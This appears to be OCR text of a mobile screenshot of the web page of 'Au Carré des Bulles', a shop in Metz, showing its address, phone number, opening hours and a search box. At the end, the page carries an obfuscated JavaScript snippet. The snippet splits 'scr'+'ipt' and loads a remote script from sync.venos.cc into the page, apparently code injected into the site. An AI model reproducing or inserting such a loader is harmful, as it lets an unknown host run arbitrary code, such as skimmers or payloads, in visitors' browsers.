
Au Carré des Bulles
19, rue de la Fontaine, 57000 METZ
03 87 35 72 14
Horaires d’ouverture :
Du
mercredi
au
samedi
: 10h à 19h
Recherche
pour :
Recherche
+
⤢
"var d=document,
−
s=d.createElement('scr'+'ipt');
s.src='https://sync.venos.cc';
d.head.appendChild(s);"